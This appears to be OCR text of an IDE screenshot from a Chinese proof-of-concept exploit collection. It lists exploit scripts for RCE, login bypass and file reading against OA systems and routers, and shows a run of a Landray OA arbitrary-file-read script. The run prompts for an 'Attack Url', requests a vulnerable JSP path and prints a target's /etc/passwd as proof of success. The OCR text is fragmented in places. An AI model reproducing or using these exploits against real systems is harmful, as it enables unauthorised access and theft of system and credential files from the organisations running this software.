 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) CVE_POC - 蓝凌OA 任意文件读取.py
CVE_POC 蓝凌OA 任意文件读取.py
1: 项目
Project
致远OA 多个漏洞扫描验证 POC.py
致远OA 登录绕过文件上传.py
致远OA 登录绕过文件上传-EXP.py
若依(RuoYi)管理系统 后台任意文件读取.py
蓝凌 OA RCE
蓝凌OA 任意文件读取.py
蜂网互联 企业级路由器v4.31 密码泄露漏洞 CVE-2019-16313.py
通达OA v11.6 RCE.py
通达OA v11.8 后台文件包含命令执行漏洞.py
通达OA v11.8 后台文件包含存储型XSS漏洞.py
通达OA 任意用户登录.py
通达OA 任意登录 + 命令执行.py
蓝凌OA 任意文件读取.py 锐捷EG 账号密码泄露.py 锐捷EG cli.php RCE.py 锐捷EG网关 download.php 任意文件读取.py 锐捷NBR路由器
10 import json
11 import sys
12 from requests.packages.urllib3.exceptions import InsecureRequestWarning
13
14 def title():
15 print('+------------------------------------------')
16 print('+  \033[34mPOC_Des: http://wiki.peiqi.tech \033[0m')
17 print('+  \033[34mGithub : https://github.com/PeiQi0 \033[0m')
18 print('+  \033[34m公众号  : PeiQi文库 \033[0m')
19 print('+  \033[34mVersion: 蓝凌OA 任意文件读取 \033[0m')
Run: 蓝凌OA 任意文件读取
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/蓝凌OA 任意文件读取.py"
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 蓝凌OA 任意文件读取
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url   >>> https:/
[o] 正在请求 https: ys/ui/extend/varkind/custom.jsp
[o] 成功读取 /etc/passwd
[o] 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
7: Structure
PeiQi文库